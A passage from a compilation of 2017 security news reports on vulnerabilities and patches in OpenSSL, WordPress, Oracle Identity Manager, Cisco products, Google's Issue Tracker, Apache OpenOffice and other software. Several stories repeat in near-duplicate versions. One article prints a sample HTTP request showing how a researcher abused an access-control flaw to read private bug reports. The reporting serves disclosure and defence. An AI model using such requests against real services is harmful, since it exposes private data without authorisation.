The experts discovered several crypto weaknesses, one of them could be exploited by an attacker to bypass encryption safety guards and access intellectual property in cleartext.
The access to such information represents a serious problem for hardware and software vendors, they can suffer intellectual property theft and they can potentially go out of business.
Another vulnerability discovered by the researchers could be exploited by hackers to hide hardware malware inside products. The exploitation of the flaw could allow a competitor to sabotage a vendor.
Below the list of CVE IDs assigned to the major vulnerabilities discovered by the experts:
CVE-2017-13091: improperly specified padding in CBC mode allows use of an EDA tool as a decryption oracle.
CVE-2017-13092: improperly specified HDL syntax allows use of an EDA tool as a decryption oracle
CVE-2017-13093: modification of encrypted IP cyphertext to insert hardware trojans.
CVE-2017-13094: modification of the encryption key and insertion of hardware trojans in any IP.
CVE-2017-13095: modification of a license-deny response to a license grant.
CVE-2017-13096: modification of Rights Block to get rid of or relax access control.
CVE-2017-13097: modification of Rights Block to get rid of or relax license requirement.
Advantech Patches Code Execution Flaws in SCADA Product
4.11.2017 securityweek Vulnerebility
An update released by Taiwan-based industrial automation company Advantech for its WebAccess product patches two remote code execution vulnerabilities, ICS-CERT reported on Thursday.
Advantech WebAccess is a browser-based software package for human-machine interfaces (HMI) and supervisory control and data acquisition (SCADA) systems.
According to ICS-CERT, WebAccess versions prior to 8.2_20170817 are affected by a stack-based buffer overflow (CVE-2017-14016) and an untrusted pointer dereference issue (CVE-2017-12719).
“The application lacks proper validation of the length of user-supplied data prior to copying it to a stack-based buffer, which could allow an attacker to execute arbitrary code under the context of the process,” ICS-CERT described the buffer overflow, which has been classified as medium severity.
As for the second flaw, which has been rated high severity, the organization warned that “a remote attacker is able to execute code to dereference a pointer within the program causing the application to become unavailable.”
The vulnerabilities were reported to the vendor by Steven Seeley of Offensive Security through Trend Micro’s Zero Day Initiative (ZDI).
ZDI has yet to make public the advisories describing these vulnerabilities. However, these are not the only Advantech flaws that the company will disclose in the upcoming period – its “Upcoming Advisories” section lists more than 70 vulnerabilities, including ones rated critical. A majority of them were reported by Seeley.
ZDI plans on disclosing many of the security holes in late November and early December. A report published by the company in May showed that it takes Advantech, on average, 131 days to patch vulnerabilities, which exceeds ZDI’s 4-month disclosure deadline.
Researchers have discovered a significant number of flaws in the company’s WebAccess product in the past years. Just a few months ago, ICS-CERT revealed that a total of ten weaknesses, including ones that allowed remote code execution and unauthorized access, had been resolved by the vendor.
While Advantech has addressed many of the vulnerabilities found by researchers, there have been cases where the company failed to release fixes before public disclosure, the patches were not complete, and even issued patches that introduced new flaws.
Savitech Audio Drivers Caught Installing Root Certificate
3.11.2017 securityweek Vulnerebility
Savitech drivers used by several companies that provide specialized audio products expose computers to hacker attacks by installing a new root certificate into the Trusted Root Certification Authorities store in Windows.
The USB audio drivers from Savitech, a company that offers application-specific integrated circuits for audio and video solutions, are used by several vendors. The CERT Coordination Center lists products from Accuphase, AsusTek, Audio-Technica, Creek Audio, EMC, FiiO Electronics, HiFime, Intos, JDS Labs, McIntosh Laboratory, ShenZhen YuLong Audio, Stoner Acoustics, Sybasonic, and TeraDak Audio as possibly being affected.
Savitech used the “SaviAudio” root certificate as part of its effort to support the outdated Windows XP operating system, but the certificate is no longer installed by the latest version of the drivers released by the company.
According to RSA’s Kent Backman, the researcher who discovered the flaw, self-signed root certificates were silently installed by the packages provided by Savitech between 2013 and 2017.
Installing such a certificate allows hackers who are in possession of the Savitech private key to impersonate online services, sign malicious software, and decrypt network traffic via man-in-the-middle (MitM) attacks.
While this worst case scenario sounds serious, in reality, the risk of an attack is low as, hopefully, Savitech has taken steps to ensure that the private key cannot be obtained easily by malicious actors. CERT/CC noted that there is no evidence of the key being compromised.
The vulnerability, tracked as CVE-2017-9758 and dubbed by RSA “Inaudible Subversion,” was introduced by Savitech in an attempt to seamlessly support Windows XP, which Microsoft abandoned several years ago.
While users still running Windows XP are exposed to attacks due to much more serious vulnerabilities left unpatched in the operating system, the audio drivers install the root certificate on newer versions of Windows as well, despite not being needed.
“In the big picture of things, we think that Inaudible Subversion may be a vulnerability of low--if any--consequence, but illustrates the influence of market forces behind hardware vendor sustainment of a still-popular operating system that is no longer supported by Microsoft,” Backman said in a blog post.
Version 2.8.0.3 or later of the Savitech drivers no longer install the root certificate, but they do not remove the existing certificate. Users have been advised to manually remove previously installed certificates.
The root certificate installed by the audio drivers was configured to trust any certificate issued by the SaviAudio CA for “All” purposes. This is typical of certificates issued by Microsoft itself or certificates used by security products for SSL traffic inspection. While the use of root certificates for traffic inspection by security products is considered acceptable, tests have shown that some implementations actually weaken HTTPS security. On the other hand, root certificates installed by any other software pose serious security and privacy risks.
OpenSSL Patches Flaws Found With Google Fuzzer
2.11.2017 securityweek Vulnerebility
OpenSSL updates released on Thursday patch two low and medium severity vulnerabilities discovered using Google’s open source OSS-Fuzz fuzzing service.
The medium severity flaw patched with the release of OpenSSL 1.1.0g and 1.0.2m is CVE-2017-3736. Described as a carry propagating bug in the x86_64 Montgomery squaring procedure, the security hole affects processors that support BMI1, BMI2 and ADX extensions (e.g. Intel Broadwell 5th generation and later, or AMD Ryzen).
These types of flaws could allow an attacker to recover encryption keys and access protected communications, but OpenSSL developers believe an attack is difficult to carry out.
“Analysis suggests that attacks against RSA and DSA as a result of this defect would be very difficult to perform and are not believed likely. Attacks against DH are considered just feasible (although very difficult) because most of the work necessary to deduce information about a private key may be performed offline,” OpenSSL said in an advisory.
“The amount of resources required for such an attack would be very significant and likely only accessible to a limited number of attackers. An attacker would additionally need online access to an unpatched system using the target private key in a scenario with persistent DH parameters and a private key that is shared between multiple clients,” it added.
Developers pointed out that the vulnerability is very similar to CVE-2015-3193, which was patched in December 2015, and CVE-2017-3732, one of the four security holes fixed this January. However, they believe CVE-2017-3736 needs to be treated separately.
The second vulnerability patched with the release of OpenSSL 1.1.0g and 1.0.2m is a low severity issue that could lead to an out-of-bounds (OOB) read. The flaw, tracked as CVE-2017-3735, has existed since 2006 and it was disclosed in August. While a source code fix was made available in August, developers believed it did not deserve an update due to its low severity.
The flaws resolved in the latest versions of OpenSSL were discovered using OSS-Fuzz, an open source fuzzing service launched by Google in December 2016. In the first months, the fuzzer helped find 264 potential security issues in 47 open source projects.
This is the fourth round of OpenSSL updates released this year, but only two of the previous updates, from January and February, included security patches.
OpenSSL patches vulnerabilities discovered with Google OSS-Fuzz fuzzing service
2.11.2017 securityaffairs Vulnerebility
OpenSSL patches two low and medium severity vulnerabilities that were discovered by using Google’s open source OSS-Fuzz fuzzing service.
The medium severity vulnerability tracked as CVE-2017-3736 was addressed with the release of OpenSSL 1.1.0g and 1.0.2m.
The flaw is a carry propagating bug in the x86_64 Montgomery squaring procedure, it affects processors that support BMI1, BMI2 and ADX extensions, such as Intel Broadwell 5th generation and later and the AMD Ryzen.
An attacker can exploit this kind of vulnerability to recover encryption keys and access protected communications.
“There is a carry propagating bug in the x86_64 Montgomery squaring procedure. No
EC algorithms are affected.” read the OpenSSL advisory.
“Analysis suggests that attacks against RSA and DSA as a result of this defect would be very difficult to perform and are not believed likely. Attacks against DH are considered just feasible (although very difficult) because most of the work necessary to deduce information about a private key may be performed offline,”
The OpenSSL development team believe that trigger the issue in a real scenario attack is difficult due to the significant effort needed.
“The amount of resources required for such an attack would be very significant and likely only accessible to a limited number of attackers. An attacker would additionally need online access to an unpatched system using the target private key in a scenario with persistent DH parameters and a private key that is shared between multiple clients,” continues the advisory.
The CVE-2017-3736 vulnerability is very similar to CVE-2015-3193 that was patched in December 2015, and CVE-2017-3732 fixed in January, however, OpenSSL developers highlight it needs to be treated separately.
The second flaw, tracked as CVE-2017-3735, was patched with the release of OpenSSL 1.1.0g and 1.0.2m, it is a low severity issue that could lead to an out-of-bounds (OOB) read.
The vulnerability disclosed in August 2016 has existed since 2006, the source code patch was available since August.
“If an X.509 certificate has a malformed IPAddressFamily extension, OpenSSL could do a one-byte buffer overread. The most likely result would be an erroneous display of the certificate in text format. As this is a low severity fix, no release is being made. The fix can be found in the source repository (1.0.2, 1.1.0, and master branches); see
https://github.com/openssl/openssl/pull/4276. This bug has been present
since 2006.” reads the advisory.
“This issue was found by Google’s OSS-Fuzz project on August 22. The fix was developed by Rich Salz of the OpenSSL development team.”
Both vulnerabilities were discovered using OSS-Fuzz, an open source fuzzing service launched by Google in December.
“OSS-Fuzz’s goal is to make common software infrastructure more secure and stable by combining modern fuzzing techniques with scalable distributed execution. OSS-Fuzz combines various fuzzing engines (initially, libFuzzer) with Sanitizers (initially, AddressSanitizer) and provides a massive distributed execution environment powered by ClusterFuzz.” wrote Google when announced the service.
Five months after the launch of OSS-Fuzz, Google revealed that its robot army has been working hard at fuzzing, processing 10 trillion test inputs a day.
The fuzzer helped find 264 potential security vulnerabilities in 47 open source projects.

Cisco Patches Serious DoS, Injection Flaws in Several Products
2.11.2017 securityweek Vulnerebility
Cisco has released updates for several of its security, networking and cloud products to address over a dozen vulnerabilities, including high severity issues that can be used for command injections and denial-of-service (DoS) attacks.
The list of severe weaknesses includes two DoS vulnerabilities in Cisco’s Wireless LAN Controllers. The security holes, tracked as CVE-2017-12275 and CVE-2017-12278, allow attackers to cause affected devices to reload and enter a DoS condition.
Cisco has also fixed high severity flaws in some of its Aironet access points. The bugs, identified as CVE-2017-12273 and CVE-2017-12274, can be exploited by unauthenticated attackers that have access to devices via Layer 2 radio frequency to cause the system to enter a DoS condition by sending specially crafted requests.
As for security products, Cisco patched a severe vulnerability in some of its Firepower appliances. The flaw (CVE-2017-12277) allows an authenticated attacker to remotely inject commands that could get executed with root privileges.
Another security product patched this week is the Cisco Identity Services Engine (ISE), which has a privilege escalation bug (CVE-2017-12261) that could allow an authenticated local attacker to run arbitrary command-line interface (CLI) commands with elevated privileges.
The cloud products impacted by high severity flaws are the Prime Collaboration Provisioning application, which is affected by a SQL injection weakness that can be exploited remotely with authentication (CVE-2017-12276), and Cisco Application Policy Infrastructure Controller, which allows an unauthenticated attacker to gain privileged access to services only available on the internal network (CVE-2017-12262).
A majority of these flaws were discovered internally by Cisco and there is no evidence of exploitation for malicious purposes.
WordPress releases the version 4.8.3 to address a serious SQL Injection vulnerability
2.11.2017 securityaffairs Vulnerebility
WordPress developers fixed a serious SQL injection vulnerability on Tuesday with the release of version 4.8.3.. Apply it as soon as possible.
WordPress developers fixed a serious SQL injection vulnerability that was reported by the researcher Anthony Ferrara, VP of engineering at Lingo Live.
The issue was addressed on Tuesday with the release of version 4.8.3.
The vulnerability can be exploited via WordPress plugins and themes, an attacker can take over vulnerable websites by powering an SQL injection attack.
The new security release implemented hardening mechanisms to the WordPress code to prevent attacks.
“WordPress versions 4.8.2 and earlier are affected by an issue where $wpdb->prepare() can create unexpected and unsafe queries leading to potential SQL injection (SQLi). WordPress core is not directly vulnerable to this issue, but we’ve added hardening to prevent plugins and themes from accidentally causing a vulnerability. Reported by Anthony Ferrara.” read the description provided by WordPress.
The problem is linked to a SQL injection vulnerability discovered a few months ago by a researcher who goes online with the moniker “Slavco.” The issue was addressed with the release of WordPress 4.8.2 in September, but the fix introduced by the development team broke many websites. Furthermore, shortly after the patch was released, Ferrara, discovered that the latest release did not fix the vulnerability.

The WordPress security team took roughly 6 weeks to fix the problem and create a proper patch.
The researcher criticized the speed in approaching the issue by the WordPress security team, initially, he also planned on disclosing the details of the flaw without a concrete response from the organization.
Once established a contact, the things went better.
“It took literally 5 weeks to even get someone to consider the actual vulnerability. From there, it took me publicly threatening Full Disclosure to get the team to acknowledge the full scope of the issue (though they did start to engage deeper prior to the FD threat).
Once the issue was understood, we got to a really good place. If the entire interaction was like Oct 27 – Oct 31, I would have been ecstatic. Even if on a different time-line (the good part wasn’t the speed of the replies, but the content of the conversation).” explained Ferrara.
“Security reports should be treated “promptly”, but that doesn’t mean every second counts (usually). I get that there are competing priorities. But show attention. Show that you’ve read what’s written. And if someone tells you it seems like you don’t understand something, stop and get clarification.”
“It took literally 5 weeks to even get someone to consider the actual vulnerability. From there, it took me publicly threatening Full Disclosure to get the team to acknowledge the full scope of the issue (though they did start to engage deeper prior to the FD threat),” Ferrara said in a blog post.
“Security reports should be treated ‘promptly’, but that doesn’t mean every second counts (usually). I get that there are competing priorities. But show attention. Show that you’ve read what’s written. And if someone tells you it seems like you don’t understand something, stop and get clarification,”
Hurry Up, update your installations as soon as possible.
Windows 10 Exploit Guard Boosts Endpoint Defenses
2.11.2017 securityweek Vulnerebility
Courtesy of the Windows Defender Exploit Guard that ships with Windows 10 Fall Creators Update, systems running Microsoft’s Windows 10 operating system can fend off emerging threats, Microsoft says.
In June this year, Microsoft revealed that Windows Defender Exploit Guard will make the Enhanced Mitigation Experience Toolkit (EMET) native to Windows 10, and that it would also provide users with additional vulnerability mitigations.
Taking advantage of Microsoft Intelligent Security Graph (ISG), the Exploit Guard was designed to protect organizations from advanced threats, including zero day exploits. The tool contains four components: Attack Surface Reduction, Network protection, Controlled folder access, and Exploit protection.
Attack Surface Reduction (ASR), which is inherited from EMET, is a set of controls providing enterprises with protection from getting infected with malware by blocking Office-, script-, and email-based threats. ASR, Microsoft claims, can block the underlying behavior of malicious documents (such as Office files with malicious macros or malware-laden emails attachments) without hindering productive scenarios.
“By blocking malicious behaviors independent of what the threat or exploit is, ASR can protect enterprises from never before seen zero-day attacks like the recently discovered CVE-2017-8759, CVE-2017-11292, and CVE-2017-11826,” the company says.
When it comes to Office apps, ASR can block them from creating executable content, from launching child processes, and from injecting into processes, but can also block Win32 imports from macro code in Office and prevent obfuscated macro code from executing.
It can also block JavaScript, VBScript, and PowerShell codes that have been obfuscated and can prevent scripts from executing payload downloaded from Internet, in addition to blocking the execution of executable content dropped from email (webmail/mail-client).
For increased Network protection, Exploit Guard leverages data from ISG to vet, and if necessary block, all outbound connections before they are made, thus preventing malware to connect with a command-and-control server (C&C). The outbound network traffic is evaluated based on hostname and IP address-related reputation intelligence.
“Regardless if the outbound call is to phishing, socially engineered malware, or a C&C website, or if the call originates from a browser or a background process, network protection can intercept and kill the connection. These filtering capabilities can also augment and work in concert with similar protection capabilities from others security solutions, browsers, etc,” Microsoft notes.
Controlled folder access, first included in Windows 10 in Insider Preview Build 16232, was meant to monitor the changes applications make to files located in certain protected folders. It can lock down critical folders and allow only authorized apps to access them.
Thus, unauthorized apps, malicious and suspicious executable files, DLLs, scripts, and other programs will be denied access to the protected folders. This should prevent the encryption of files by ransomware, which usually target precious data such as documents, precious photos and videos, and other important files.
“By default, Controlled folder access protects common folders where documents and other important data are stored, but it’s also flexible. You can add additional folders to protect, including those on other drives. You can also allow apps that you trust to access protected folders, so if you’re using unique or custom app, your normal everyday productivity will be not affected,” Microsoft explains.
The exploit protection included in Windows Defender Exploit Guard, the company notes, represents a suite of vulnerability mitigation and hardening techniques that have been built directly into Windows 10. These represent the former EMET and are automatically configured and applied on the machines installing Windows 10 Fall Creators Update.
“To make the process of migrating to Exploit Protection and Windows Defender Exploit Guard easier, there is a PowerShell module that converts EMET XML settings files into Windows 10 mitigation policies for Exploit Guard. This PowerShell module also provides an additional interface for Windows Defender Security Center to configure its mitigation settings,” Microsoft says.
Management of the Windows Defender Exploit Guard components can be performed through Group Policy (GP), System Center Configuration Manager (SCCM), and Mobile Device Management (MDM) such as Microsoft Intune, the company reveals. Exploit Guard is also present in the Security Analytics dashboard of the Windows Defender ATP console.
Oracle issues an emergency patch for a bug in Oracle Identity Manager, apply it now!
1.11.2017 securityaffairs Vulnerebility
Oracle fixed a flaw in Oracle Identity Manager that was rated with a CVSS v3 score of 10.0 and can result in complete compromise of the software via an unauthenticated network attack.
Oracle issued an emergency patch for a vulnerability in Oracle Identity Manager, the flaw tracked as CVE-2017-10151 was rated 10 in severity on the CVSS scale.
“This Security Alert addresses CVE-2017-10151, a vulnerability affecting Oracle Identity Manager. This vulnerability has a CVSS v3 base score of 10.0, and can result in complete compromise of Oracle Identity Manager via an unauthenticated network attack.” states the security advisory published by Oracle.
The vulnerability could be exploited by an unauthenticated attacker to remotely take over the software.
“Easily exploitable vulnerability allows unauthenticated attacker with network access via HTTP to compromise Oracle Identity Manager. While the vulnerability is in Oracle Identity Manager, attacks may significantly impact additional products. Successful attacks of this vulnerability can result in takeover of Oracle Identity Manager.” states the advisory published on NIST’s National Vulnerability Database.
Oracle Identity Manager belongs the Oracle Fusion Middleware suite of web-based services, it manages user access privileges to enterprise resources and tasks.
The flaw affects the 11.1.1.7, 11.1.1.9, 11.1.2.1.0, 11.1.2.2.0, 11.1.2.3.0 and 12.2.1.3.0 versions.
The vulnerability is very easy to exploit and should be addressed immediately.
“Due to the severity of this vulnerability, Oracle strongly recommends that customers apply the updates provided by this Security Alert without delay,” continues the Oracle advisory. Oracle said.
“Product releases that are not under Premier Support or Extended Support are not tested for the presence of vulnerabilities addressed by this Security Alert. However, it is likely that earlier versions of affected releases are also affected by these vulnerabilities. As a result, Oracle recommends that customers upgrade to supported versions.”
Oracle Identity Manager emergency patch
This emergency patch comes after the recently released Oracle October CPU that addressed a total of 252 security vulnerabilities that affect multiple products, including 38 issued in the Fusion Middleware.
Most of the vulnerabilities fixed by Oracle could be remotely exploitable without authentication.
The October CPU was the last Oracle Critical Patch Update of 2017, this year the tech giant already resolved 1119 vulnerabilities, or 22% more than in 2016.
Serious SQL Injection Flaw Patched in WordPress
1.11.2017 securityweek Vulnerebility
A serious SQL injection vulnerability was patched on Tuesday by WordPress developers with the release of version 4.8.3.
The flaw, discovered by Anthony Ferrara, can be exploited via WordPress plugins and themes to achieve SQL injection, which can often allow attackers to take control of vulnerable websites. Developers made some changes to the WordPress core in an effort to prevent exploitation.
The issue is related to a SQL injection vulnerability discovered a few months ago by a researcher who uses the online moniker “Slavco.” It was one of the nine flaws patched on September 19 with the release of WordPress 4.8.2.
The fix introduced by WordPress developers was controversial as it broke many websites. Furthermore, shortly after the patch was released, Ferrara, who is the VP of engineering at Lingo Live, discovered that the latest version did not fix the root cause of the vulnerability.
Ferrara immediately reported his findings to the WordPress security team, but it took them roughly 6 weeks to understand the problem and create a proper patch.
The researcher had initially planned on disclosing the details of the flaw without the availability of a patch after seeing that the WordPress security team was having problems seeing the full extent of the issue. He did however attempt to reach out to plugin developers and hosting providers in an effort to help them patch their products prior to disclosure.
“It took literally 5 weeks to even get someone to consider the actual vulnerability. From there, it took me publicly threatening Full Disclosure to get the team to acknowledge the full scope of the issue (though they did start to engage deeper prior to the FD threat),” Ferrara said in a blog post.
“Security reports should be treated ‘promptly’, but that doesn’t mean every second counts (usually). I get that there are competing priorities. But show attention. Show that you’ve read what’s written. And if someone tells you it seems like you don’t understand something, stop and get clarification,” he added.
WordPress website administrators have been advised to update their installations as soon as possible. It’s not uncommon for malicious actors to start exploiting WordPress vulnerabilities to hijack websites shortly after they are disclosed.
Highly Critical Flaw (CVSS Score 10) Lets Hackers Hijack Oracle Identity Manager
31.10.2017 thehackernews Vulnerebility 
A highly critical vulnerability has been discovered in Oracle's enterprise identity management system that can be easily exploited by remote, unauthenticated attackers to take full control over the affected systems.
The critical vulnerability tracked as CVE-2017-10151, has been assigned the highest CVSS score of 10 and is easy to exploit without any user interaction, Oracle said in its advisory published Monday without revealing many details about the issue.
The vulnerability affects Oracle Identity Manager (OIM) component of Oracle Fusion Middleware—an enterprise identity management system that automatically manages users' access privileges within enterprises.
The security loophole is due to a "default account" that an unauthenticated attacker over the same network can access via HTTP to compromise Oracle Identity Manager.
Oracle has not released complete details of the vulnerability in an effort to prevent exploitation in the wild, but here the "default account" could be a secret account with hard-coded or no password.
"This vulnerability is remotely exploitable without authentication, i.e., may be exploited over a network without requiring user credentials," Oracle's advisory reads.
The easily exploitable vulnerability affects Oracle Identity Manager versions 11.1.1.7, 11.1.1.9, 11.1.2.1.0, 11.1.2.2.0, 11.1.2.3.0 and 12.2.1.3.0.
Oracle has released patches for all versions of its affected products, so you are advised to install the patches before hackers get a chance to exploit the vulnerability to target your enterprise.
"Due to the severity of this vulnerability, Oracle strongly recommends that customers apply the updates provided by this Security Alert without delay," the company warned.
Product releases that are not under Premier Support or Extended Support are not tested for the presence of the vulnerability.
However, Oracle said it was "likely that earlier versions of affected releases are also affected by these vulnerabilities. As a result, Oracle recommends that customers upgrade to supported versions."
The security patch for this vulnerability comes just about two weeks after Oracle's regular Critical Patch Update (CPU) for October 2017, which patches a total of 252 vulnerabilities in its products, including 40 in Fusion Middleware out of which 26 are remotely exploitable without authentication.
Google Bug Tracker Exposed Details of Unpatched Vulnerabilities
31.10.2017 securityweek Vulnerebility
A bug bounty hunter has earned more than $15,000 from Google after finding several potentially serious vulnerabilities related to the company’s Issue Tracker, including one that exposed the details of unpatched flaws.
Google’s Issue Tracker, also known as the “Buganizer,” is a tool used internally by the company to track bugs and feature requests during product development, and more recently it has been used to handle vulnerability reports. While some of the issues tracked via the tool are available to the public, a majority are restricted to Google employees, users who work with the company on specific projects, and the individual who submitted the report. Users can take part in a discussion on a topic by sending an email to an address that specifies the category and ID of the issue.
Alex Birsan analyzed the Google Issue Tracker earlier this month and discovered a total of three vulnerabilities. The most serious of them could have been exploited to access the entire database, including private reports describing security holes.
This was possible due to the presence of a feature that allows users to remove themselves from the CC list of a topic in case they lose interest. The functionality works via a POST request. However, due to an improper access control flaw, the system did not check if the user making the request actually had access to the issue they were trying to unsubscribe from. This led to another component of the system assuming that the user had permission to access the specified thread, and provide every single detail about the vulnerability or bug in the body of the HTTP response.
By going through consecutive issue IDs, an attacker may have been able to find the details of critical vulnerabilities affecting Google products. Birsan pointed out that no rate limiting mechanism had been in place, allowing mass data harvesting.
Google assigned the vulnerability the highest priority rating and addressed it within an hour. The company awarded the researcher $7,500 for responsibly disclosing the security hole.
While this appears to be a critical vulnerability that should have earned a much higher bounty, Birsan noted that thousands of issues are submitted every hour and serious flaws are patched almost immediately, making it difficult for an attacker to find something that they could exploit.
“When I first started hunting for this information leak, I assumed it would be the Holy Grail of Google bugs, because it discloses information about every other bug,” Birsan said. “However, after finding it, I quickly realized that the impact would be minimized, because all the dangerous vulnerabilities get neutralized within the hour anyway.”
This was not the only vulnerability discovered by Birsan while analyzing the Google Issue Tracker. While trying to obtain an @google.com email address to gain access to restricted threads – @google.com addresses are reserved for Google employees – the expert noticed that he could change any new @gmail.com address to @google.com if the new address was not confirmed by clicking on a link received via email.
While the @google.com account he obtained did not provide access to systems restricted to Google employees, Birsan said it did provide “a lot of extra benefits in other places across the internet.” Google confirmed the issue within hours and awarded the researcher $3,133.7.
Birsan also found a way to obtain information about non-public issues by leveraging the starring functionality – i.e. clicking on the star icon corresponding to an issue to receive email notifications when a new comment is added. By sending out multiple starring requests with the issue ID changed in each request, the white hat hacker noticed that he started receiving emails related to numerous problems reported by users.
However, a closer inspection revealed that the exposed topics were only related to translations and they would not provide any real value to an attacker. Nevertheless, Google classified it as a critical vulnerability and awarded the researcher $5,000.
Bug trackers can store highly valuable information, which is why they are likely to be targeted by malicious actors. The most serious incidents related to bug trackers involve Mozilla and Microsoft, both of which had their systems breached in the past years.
“Bug trackers used within prominent tech companies can be a hugely lucrative target for attackers looking to improve their 0-day capabilities,” Tripwire researcher Craig Young told SecurityWeek. “Access to a private bug tracker gives the attackers lead time toward crafting an exploit as well as for finding related bugs before the public security community has a chance to do so. (Often times a critical bug can indicate a functional area which is under-tested and therefore a good place to look for other bugs or variants.)”
“A clever attacker might also take advantage of unauthorized bug tracker access to delay patch releases by manipulating data in the tracker (e.g. delaying when developers see the report, changing pertinent details so that the bug does not reproduce, or even just closing out tickets as invalid),” Young added.
Vulnerabilities in Google Issue Tracker exposed details about unpatched flaws
31.10.2017 securityweek Vulnerebility
A flaw in the Google Issue Tracker, also known as the “Buganizer,” might have exposed details about unpatched flaws listed in the database.
A vulnerability in the Google Issue Tracker, also known as the “Buganizer,” might have exposed details about unpatched flaws listed in the database.
The flaw was reported by the bug hunter Alex Birsan who was awarded more than $15,000 in bounties for reporting this issue and two other vulnerabilities in the Issue Tracker.
![]()
One of the flaws allowed Birsan to manipulate a request to the system that would elevate his privileges, in this way he obtained every detail about a particular vulnerability.
Even if the Google Issue Tracker is open to everyone with a Google account, the majority of the issues in the database can only be viewed by Google employees. The expert found a bug that could have let him view every issue in the database.
Birsan found a JavaScript method that allows an individual to remove themselves from a CC list via a POST request like this one:
POST /action/issues/bulk_edit HTTP/1.1
{
"issueIds":[
67111111,
67111112
],
"actions":[
{
"fieldName":"ccs",
"value":"test@example.com",
"actionType":"REMOVE"
}
]
}
The request allowed him to access full details of any bug in the Google Issue Tracker.
“However, I noticed some oversights here that led to a huge problem:
Improper access control: There was no explicit check that the current user actually had access to the issues specified in
issueIds
before attempting to perform the given action.
Silent failure: If you provided an email address that was not currently in the CCs list, the endpoint would return a message stating the email had been removed successfully.
Full issue details in response: If no errors occurred during the action, another part of the system assumed that the user had proper permissions. Thus, every single detail about the given issue ID would be returned in the HTTP response body.”
Birsan said he provided the system a few consecutive tracking numbers to confirm the issue.
“Obviously, I could now see details about every issue in the database by simply replacing issueIds in the request above. Bingo!” said the expert.
The expert was also able to exfiltrate data about multiple tickets in a single request.
“I only tried viewing a few consecutive IDs, then attacked myself from an unrelated account to confirm the severity of this problem. Yes, I could see details about vulnerability reports, along with everything else hosted on the Buganizer. Even worse, I could exfiltrate data about multiple tickets in a single request, so monitoring all the internal activity in real time probably wouldn’t have triggered any rate limiters.” Birsan added.
Birsan reported the issues to Google that disabled affected endpoint just one hour later.
Recently it was disclosed a similar incident by Microsoft, its internal bug-tracking system, a cyberespionage group stolen company vulnerabilities DB back in 2013.
The knowledge of zero-day vulnerabilities and other issues in Google products would be exploited in targeted attacks in the wild.
Oracle Patches Critical Flaw in Identity Manager
30.10.2017 securityweek Vulnerebility
Oracle informed customers on Friday that its Identity Manager product is affected by a critical vulnerability that can be easily exploited by malicious actors.
Part of the company’s Oracle Fusion Middleware offering, Identity Manager is an enterprise identity management system that automatically manages user access privileges across all of the organization’s resources.
Oracle Identity Manager is affected by a flaw that allows an unauthenticated attacker with access to the network to take control of the product. The security hole exists due to a default account that can be accessed over HTTP.
The vulnerability, tracked as CVE-2017-10151 and assigned a CVSS score of 10, has been described by Oracle as easy to exploit without any user interaction.
“Easily exploitable vulnerability allows unauthenticated attacker with network access via HTTP to compromise Oracle Identity Manager,” Oracle said in its advisory. “While the vulnerability is in Oracle Identity Manager, attacks may significantly impact additional products. Successful attacks of this vulnerability can result in takeover of Oracle Identity Manager.”
Oracle has not provided any details, likely in an effort to prevent potential attacks before users have had the chance to install the patches.
The flaw affects Oracle Identity Manager versions 11.1.1.7, 11.1.1.9, 11.1.2.1.0, 11.1.2.2.0, 11.1.2.3.0 and 12.2.1.3.0. The company has released fixes for all versions.
Two of the Critical Patch Updates (CPUs) released by Oracle this year broke previous records in terms of the number of vulnerabilities they fixed. The round of patches issued in April addressed 299 flaws, and the one from July resolved 308 security holes.
The October 2017 CPU is also significant, with 252 vulnerabilities patched. Forty weaknesses have been patched this month in Fusion Middleware, including 26 that are remotely exploitable without authentication.
Code Execution Flaws Patched in Apache OpenOffice
30.10.2017 securityweek Vulnerebility
Researchers at Cisco Talos have discovered three vulnerabilities in Apache OpenOffice that can be exploited by malicious actors for remote code execution using specially crafted document files.
Talos has classified the flaws as “high severity” with a CVSS score of 8.3, but the open source software’s developers have assigned them a severity rating of only “medium.”
The security holes, tracked as CVE-2017-9806, CVE-2017-12607 and CVE-2017-12608, affect the WW8Fonts and ImportOldFormatStyles components of the Writer application, and the PPTStyleSheet functionality in the Draw application.
An attacker can create special documents that trigger an out-of-bounds write, which can be leveraged to cause the application to enter a denial-of-service (DoS) condition and crash, or execute arbitrary code.
The vulnerabilities affect Apache OpenOffice versions 4.1.3 and prior, along with OpenOffice.org. Patches are included in version 4.1.4, which the Apache Software Foundation announced earlier this month.
While there is no evidence of exploitation in the wild, Cisco Talos has published detailed technical information that can be used to launch attacks.
“Vulnerabilities in office suite software such as word processors are very useful to attackers for client side attacks. Attackers often send malicious documents attached to emails exploiting such vulnerabilities to execute malicious commands when the victim is tricked into opening the file through some form of social engineering,” Talos researchers said in a blog post.
Last year, Cisco Talos researchers reported finding similar vulnerabilities in the open source office suite LibreOffice.
“We have monitored many campaigns using this attack vector for targeted attacks. The recently analysed attack against South Korean users is a good example. The adversaries used a vulnerability in the Hangul Word Processor(HWP) to infect their victims,” they added. “This shows how important it is to keep all applications up to date and not only the operating system.”
IOActive disclosed 2 critical flaws in global satellite telecommunications Inmarsat’s SATCOM systems
29.10.2017securityaffairs Vulnerebility
Flaws in Stratos Global AmosConnect 8 PC-based SATCOM service impact thousands of customers worldwide running the newest version of the platform that is used in vessels.
Security researchers at IOActive have disclosed critical security vulnerabilities in the maritime Stratos Global’s AmosConnect 8.4.0 satellite-based shipboard communication platform.
AmosConnect 8 is a PC-based SATCOM service, introduced in 2010, that integrates many communication tools such as email, fax, telex, GSM text and interoffice communication.
According to the researchers from IOActive. Inmarsat, which owns Stratos Global, considered the research as irrelevant because it related to a communication platform that has been discontinued.
“When IOActive brought the potential vulnerability to our attention, early in 2017, and despite the product reaching end of life, Inmarsat issued a security patch that was applied to AC8 to greatly reduce the risk potentially posed.” reads the statement issued by Inmarsat.
The vendor speculated the attack scenario shown by the experts would be difficult to realize.
Experts at IOActive confirmed that the vulnerabilities impact thousands of customers worldwide running the newest version of the AmosConnect platform that is used in vessels.
The vulnerabilities discovered by the researchers include a “blind SQL injection, tracked as CVE-2017-3221, in a login form and a backdoor account (CVE-2017-3222) that gives attackers full system privileges.
The blind SQL injection vulnerability in AmosConnect 8 login form could be exploited by unauthenticated attackers to access login credentials of other users.
“A Blind SQL Injection vulnerability is present in the login form, allowing unauthenticated attackers to gain access to credentials stored in its internal database. The server stores usernames and passwords in plaintext, making this vulnerability trivial to exploit.” states the advisory published by IOActive.

The second issue could be exploited by an attacker to execute arbitrary code on the platform server and potentially exposing sensitive data.
